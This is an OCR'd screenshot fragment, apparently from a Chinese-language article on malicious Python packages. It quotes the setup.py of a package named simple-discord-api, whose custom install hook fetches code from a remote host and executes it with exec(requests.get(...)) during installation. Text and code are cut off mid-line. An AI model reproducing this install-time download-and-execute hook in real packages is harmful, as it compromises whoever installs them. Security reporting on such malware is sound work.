
el paquete.”。这是一句西班牙语，含义是”有人已经安
当天晚些时候，该攻击者又发布了另外一个恶意包。
simple-discord-api-1.0.1/setup.py
from setuptools import setup

from setuptools.command.install import ins
class CustomInstall(install):

    def run(self):

        import requests

        exec(requests.get("http://wpp-api
        install.run(self)

setup(

    ...

    author='Benjamin Rodriguez',
